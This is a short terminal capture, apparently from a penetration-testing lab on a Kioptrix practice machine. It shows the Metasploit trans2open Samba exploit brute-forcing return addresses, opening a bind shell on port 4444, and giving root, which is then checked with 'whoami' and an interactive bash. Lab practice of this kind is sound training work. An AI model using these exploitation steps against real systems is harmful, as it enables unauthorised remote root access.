 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started bind TCP handler against 192.168.13.131:4444
[*] 192.168.13.131:139 - Trying return address 0xbffffdfc...
[*] 192.168.13.131:139 - Trying return address 0xbffffcfc...
[*] 192.168.13.131:139 - Trying return address 0xbffffbfc...
[*] 192.168.13.131:139 - Trying return address 0xbffffafc...
[*] 192.168.13.131:139 - Trying return address 0xbffff9fc...
[*] 192.168.13.131:139 - Trying return address 0xbffff8fc...
[*] 192.168.13.131:139 - Trying return address 0xbffff7fc...
[*] 192.168.13.131:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.13.130:42771 -> 192.168.13.131:4444) at 2023-09-28 20:28:02 +0530
whoami
root
/bin/bash -i
bash: no job control in this shell
[root@kioptrix tmp]#